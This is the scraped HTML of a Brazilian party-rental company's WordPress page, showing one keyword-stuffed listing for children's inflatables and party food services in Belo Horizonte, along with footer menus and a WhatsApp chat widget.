	<article id="post-1241" class="blog-entry clr large-entry post-1241 post type-post status-publish format-standard has-post-thumbnail hentry category-combo-festa category-tudo-para-festa tag-aluga-cama-elastica-zona-norte-belo-horizonte-mg tag-aluga-carrinho-cachorro-quente-zona-norte-belo-horizonte-mg tag-aluga-carrinho-de-picoles-zona-norte-belo-horizonte-mg tag-aluga-cascata-de-chocolate-zona-norte-belo-horizonte-mg tag-aluga-casinha-de-bolinha-zona-norte-belo-horizonte-mg tag-aluga-compressor-de-baloes-zona-norte-belo-horizonte-mg tag-aluga-escorregador-zona-norte-belo-horizonte-mg tag-aluga-futebol-de-sabao-zona-norte-belo-horizonte-mg tag-aluga-inflador-de-baloes-zona-norte-belo-horizonte-mg tag-aluga-maquina-algodao-doce-zona-norte-belo-horizonte-mg tag-aluga-mesa-air-disco-zona-norte-belo-horizonte-mg tag-aluga-mesa-air-game-zona-norte-belo-horizonte-mg tag-aluga-mesa-air-hockey tag-aluga-mesa-e-cadeira-zona-norte-belo-horizonte-mg tag-aluga-painel-balao-zona-norte-belo-horizonte-mg tag-aluga-painel-festa-zona-norte-belo-horizonte-mg tag-aluga-pipoqueira-para-festa-zona-norte-belo-horizonte-mg tag-aluga-piscina-de-bolinhas-zona-norte-belo-horizonte-mg tag-aluga-pula-pula-zona-norte-belo-horizonte-mg tag-aluga-toboga-zona-norte-belo-horizonte-mg tag-aluga-touro-mecanico-zona-norte-belo-horizonte-mg tag-aluguel-cama-elastica-zona-norte-belo-horizonte-mg tag-aluguel-carrinho-cachorro-quente-zona-norte-belo-horizonte-mg tag-aluguel-carrinho-de-picole-zona-norte-belo-horizonte-mg tag-aluguel-carrinho-de-picolezona-norte-belo-horizonte-mg tag-aluguel-cascata-de-chocolate-zona-norte-belo-horizonte-mg tag-aluguel-casinha-de-bolinhas-zona-norte-belo-horizonte-mg tag-aluguel-compressor-baloes-zona-norte-belo-horizonte-mg tag-aluguel-escorregador-zona-norte-belo-horizonte-mg tag-aluguel-futebol-de-sabao-zona-norte-belo-horizonte-mg tag-aluguel-inflador-de-baloes-zona-norte-belo-horizonte-mg tag-aluguel-maquina-algodao-doce-zona-norte-belo-horizonte-mg tag-aluguel-mesa-air-disco-zona-norte-belo-horizonte-mg tag-aluguel-mesa-air-game-zona-norte-belo-horizonte-mg tag-aluguel-mesa-air-hockey-zona-norte-belo-horizonte-mg tag-aluguel-mesa-e-cadeira-zona-norte-belo-horizonte-mg tag-aluguel-painel-balao-zona-norte-belo-horizonte-mg tag-aluguel-painel-festa-zona-norte-belo-horizonte-mg tag-aluguel-pipoqueira-zona-norte-belo-horizonte-mg tag-aluguel-piscina-de-bolinhas-zona-norte-belo-horizonte-mg tag-aluguel-pula-pula-zona-norte-belo-horizonte-mg tag-aluguel-toboga-zona-norte-belo-horizonte-mg tag-aluguel-touro-mecanico-zona-norte-belo-horizonte-mg tag-animacao-evento-zona-norte-belo-horizonte-mg tag-animacao-festa-infantil-zona-norte-belo-horizonte-mg tag-animacao-festa-zona-norte-belo-horizonte-mg tag-animadoras-festa-infantil-zona-norte-belo-horizonte-mg tag-barraca-batata-frita-zona-norte-belo-horizonte-mg tag-barraca-churros-zona-norte-belo-horizonte-mg tag-barraca-de-crepe-zona-norte-belo-horizonte-mg tag-barraquinha-de-crepe-zona-norte-belo-horizonte-mg tag-batata-frita-evento-zona-norte-belo-horizonte-mg tag-batata-frita-festa-zona-norte-belo-horizonte-mg tag-buffet-de-crepe-zona-norte-belo-horizonte-mg tag-buffet-evento-zona-norte-belo-horizonte-mg tag-buffet-festa-infantil-zona-norte-belo-horizonte-mg tag-buffet-festa-zona-norte-belo-horizonte-mg tag-buffet-infantil-zona-norte-belo-horizonte-mg tag-cachorro-quente-evento-zona-norte-belo-horizonte-mg tag-cachorro-quente-festa-zona-norte-belo-horizonte-mg tag-carrinho-batata-frita-zona-norte-belo-horizonte-mg tag-carrinho-churros-zona-norte-belo-horizonte-mg tag-carrinho-crepe-zona-norte-belo-horizonte-mg tag-carrinho-de-churros-zona-norte-belo-horizonte-mg tag-carrinho-de-crepe-zona-norte-belo-horizonte-mg tag-carrinho-de-picoles-zona-norte-belo-horizonte-mg tag-cascata-de-chocolate-zona-norte-belo-horizonte-mg tag-churros-evento-zona-norte-belo-horizonte-mg tag-churros-festa-zona-norte-belo-horizonte-mg tag-churros-zona-norte-belo-horizonte-mg tag-crepe-evento-zona-norte-belo-horizonte-mg tag-crepe-eventozona-norte-belo-horizonte-mg tag-crepe-festa-zona-norte-belo-horizonte-mg tag-crepe-recheado-zona-norte-belo-horizonte-mg tag-crepe-zona-norte-belo-horizonte-mg tag-decoracao-aniversario-infantil-zona-norte-belo-horizonte-mg tag-decoracao-festa-infantil-zona-norte-belo-horizonte-mg tag-decoracao-tema-infantil-zona-norte-belo-horizonte-mg tag-futebol-de-sabao-zona-norte-belo-horizonte-mg tag-garcom-evento-zona-norte-belo-horizonte-mg tag-garcom-festa-zona-norte-belo-horizonte-mg tag-hot-dog-festa-zona-norte-belo-horizonte-mg tag-hot-dog-zona-norte-belo-horizonte-mg tag-hotdog-evento-zona-norte-belo-horizonte-mg tag-lanche-evento-zona-norte-belo-horizonte-mg tag-lanche-festa-zona-norte-belo-horizonte-mg tag-locacao-cama-elastica-zona-norte-belo-horizonte-mg tag-locacao-carrinho-cachorro-quente-zona-norte-belo-horizonte-mg tag-locacao-carrinho-de-picole-zona-norte-belo-horizonte-mg tag-locacao-cascata-de-chocolate-zona-norte-belo-horizonte-mg tag-locacao-casinha-de-bolinha-zona-norte-belo-horizonte-mg tag-locacao-compressor-baloes-zona-norte-belo-horizonte-mg tag-locacao-escorregador-zona-norte-belo-horizonte-mg tag-locacao-futebol-de-sabao-zona-norte-belo-horizonte-mg tag-locacao-inflador-de-baloes-zona-norte-belo-horizonte-mg tag-locacao-maquina-algodao-doce-zona-norte-belo-horizonte-mg tag-locacao-mesa-air-disco-zona-norte-belo-horizonte-mg tag-locacao-mesa-air-game-zona-norte-belo-horizonte-mg tag-locacao-mesa-air-hockey-zona-norte-belo-horizonte-mg tag-locacao-mesa-e-cadeira-zona-norte-belo-horizonte-mg tag-locacao-painel-balao-zona-norte-belo-horizonte-mg tag-locacao-painel-festa-zona-norte-belo-horizonte-mg tag-locacao-pipoqueira-zona-norte-belo-horizonte-mg tag-locacao-piscina-de-bolinhas-zona-norte-belo-horizonte-mg tag-locacao-pula-pula-zona-norte-belo-horizonte-mg tag-locacao-toboga-zona-norte-belo-horizonte-mg tag-locacao-touro-mecanico-zona-norte-belo-horizonte-mg tag-locadora-cama-elastica-zona-norte-belo-horizonte-mg tag-locadora-carrinho-de-cachorro-quente-zona-norte-belo-horizonte-mg tag-locadora-carrinho-de-picole-zona-norte-belo-horizonte-mg tag-locadora-cascata-de-chocolate-zona-norte-belo-horizonte-mg tag-locadora-casinha-de-bolinha-zona-norte-belo-horizonte-mg tag-locadora-compressor-baloes-zona-norte-belo-horizonte-mg tag-locadora-escorregador-zona-norte-belo-horizonte-mg tag-locadora-futebol-de-sabao-zona-norte-belo-horizonte-mg tag-locadora-inflador-de-baloes-zona-norte-belo-horizonte-mg tag-locadora-maquina-algodao-doce-zona-norte-belo-horizonte-mg tag-locadora-mesa-air-disco-zona-norte-belo-horizonte-mg tag-locadora-mesa-air-game-zona-norte-belo-horizonte-mg tag-locadora-mesa-air-hockey-zona-norte-belo-horizonte-mg tag-locadora-mesa-e-cadeira-zona-norte-belo-horizonte-mg tag-locadora-painel-balao-zona-norte-belo-horizonte-mg tag-locadora-pipoqueira-zona-norte-belo-horizonte-mg tag-locadora-piscina-de-bolinhas-zona-norte-belo-horizonte-mg tag-locadora-pula-pula-zona-norte-belo-horizonte-mg tag-locadora-toboga-zona-norte-belo-horizonte-mg tag-mini-baguncinha-evento-zona-norte-belo-horizonte-mg tag-mini-baguncinha-festa-zona-norte-belo-horizonte-mg tag-mini-baguncinha-zona-norte-belo-horizonte-mg tag-mini-hamburguer-zona-norte-belo-horizonte-mg tag-mini-pizza-evento-zona-norte-belo-horizonte-mg tag-mini-pizza-festa-zona-norte-belo-horizonte-mg tag-mini-pizza-zona-norte-belo-horizonte-mg tag-pipoqueiro-evento-zona-norte-belo-horizonte-mg tag-pipoqueiro-festa-zona-norte-belo-horizonte-mg tag-pizza-brotinho-evento-zona-norte-belo-horizonte-mg tag-pizza-brotinho-festa-zona-norte-belo-horizonte-mg tag-pizza-brotinho-zona-norte-belo-horizonte-mg tag-salgadinhos-evento-zona-norte-belo-horizonte-mg tag-salgadinhos-festa-zona-norte-belo-horizonte-mg tag-salgados-evento-zona-norte-belo-horizonte-mg tag-salgados-festa-zona-norte-belo-horizonte-mg entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://alugaparkcuiaba.com.br/brinquedos-infantil-zona-norte-belo-horizonte-mg/" class="thumbnail-link">

		<img width="513" height="449" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg" class="attachment-full size-full wp-post-image" alt="Leia mais sobre o artigo brinquedos infantil zona norte belo horizonte mg" itemprop="image" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg 513w, https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-300x263.jpg 300w" sizes="(max-width: 513px) 100vw, 513px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://alugaparkcuiaba.com.br/brinquedos-infantil-zona-norte-belo-horizonte-mg/"  rel="bookmark">brinquedos infantil zona norte belo horizonte mg</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/author/admin/" title="Posts de admin" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>23 de maio de 2020</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/category/combo-festa/" rel="category tag">Combo-Festa</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/" rel="category tag">tudo para festa</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			CLIQUE NO MENU BOTÕES ACIMA ! E SELECIONE QUAL E O SEU ESTADO CAPITAL REGIÃO OU CIDADE ! EXEMPLO : SP,RJ,MG DOS 27 ESTADOS CAPITAIS CIDADES. SO CLICAR NO SEU&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://alugaparkcuiaba.com.br/brinquedos-infantil-zona-norte-belo-horizonte-mg/" 
	>
	Continue lendo<span class="screen-reader-text">brinquedos infantil zona norte belo horizonte mg</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe.
		 It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
			PhotoSwipe keeps only 3 of them in the DOM to save memory.
			Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<a class="pswp__button pswp__button--close" title="Close (Esc)"></a>

				<a class="pswp__button pswp__button--share" title="Share"></a>

				<a class="pswp__button pswp__button--fs" title="Toggle fullscreen"></a>

				<a class="pswp__button pswp__button--zoom" title="Zoom in/out"></a>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<a class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</a>

			<a class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</a>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="categories-3" class="footer-widget widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://alugaparkcuiaba.com.br/category/combo-festa/">Combo-Festa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alugaparkcuiaba.com.br/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/">tudo para festa</a>
</li>
			</ul>

			</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_custom_menu-2" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><div class="oceanwp-custom-menu clr ocean_custom_menu-2 left dropdown-hover"><ul id="menu-menu-principal-2" class="dropdown-menu sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link">inicio futebol de sabão tobogã cuiaba</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link">Sobre</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link">clica aqui todos preços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link">whatsapp 65 9 9292-3099</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link">clica aqui todas fotos</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link">ESCOLHER O ESTADO <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link">Acre</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link">Alagoas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link">Amapá</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link">Bahia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link">Ceará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link">Distrito Federal</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link">Espirito Santo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link">Goiás</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link">Maranhão</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link">CUIABA Mato Grosso</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link">Mato Grosso do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link">Minas Gerais</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link">Pará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link">Paraíba</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link">Paraná</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link">Pernambuco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link">Piauí</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link">Rio de Janeiro</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link">Rio Grande do Norte</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link">Rio Grande do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link">Rondônia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link">Roraima</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link">Santa Catarina</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link">São Paulo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link">Sergipe</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link">Tocantins</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="text-5" class="footer-widget widget_text clr"><h4 class="widget-title">Nosso-Contato</h4>			<div class="textwidget"><p><strong>Whatsapp:(65)9-9292-3099</strong></p>
<p>&nbsp;</p>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_recent_posts-2" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" title="9 Aluguel Decoração Futebol de Sabão Vitória ES" class="recent-posts-thumbnail">
										<img width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Vitória ES" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Vitória ES</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" title="9 Aluguel Decoração Futebol de Sabão Teresina PI" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Teresina PI" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Teresina PI</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" title="9 Aluguel Decoração Futebol de Sabão São Paulo SP" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão São Paulo SP" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão São Paulo SP</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 -Aluga-Park Cuiabá-Mt			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right" data-settings='{"telephone":"5565992923099","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"oi vi o seu site http://alugaparkcuiaba.com.br/ OLA TUDO BEM\nPARA CRIANÇAS ?\nATE QUAL IDADE REAL SERIA ?\nQUE CIDADE SERIA ?\nNOME DO BAIRRO DA ENTREGA ?\nPREDIO EDIFICIO ?\nQUE HORA COMEÇA ?\nANIVERSARIO FAMILIA OU PARTICULAR OU EVENTO PUBLICO ?\nQUANTIDADE MEDIA DE CRIANÇAS ?\nQUE DATA SERA ?","message_hash":"1c4cb0d3"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Olá Como Posso Te Ajudar? Abrir bate-papo">
							<div class="joinchat__button__image"><img src="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-58x58.png" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-116x116.png 2x, https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-174x174.png 3x" alt="" loading="lazy"></div>
							<div class="joinchat__tooltip" aria-hidden="true"><div>Olá Como Posso Te Ajudar?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 